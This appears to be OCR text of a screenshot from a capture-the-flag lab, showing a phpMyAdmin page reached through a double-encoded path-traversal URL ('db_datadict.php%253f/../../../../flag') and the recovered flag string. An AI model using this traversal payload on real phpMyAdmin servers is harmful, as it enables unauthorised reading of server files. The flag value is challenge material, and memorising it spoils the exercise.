 不安全 | 418b4f38-7e59-4990-8740-b1dc71fba8df.node4.buuoj.cn/phpmyadmin/?target=db_datadict.php%253f/../../../../../../../../flag
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 SRC工具 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{1bb0d845-02ef-4c53-8af1-dd00d4d8f282}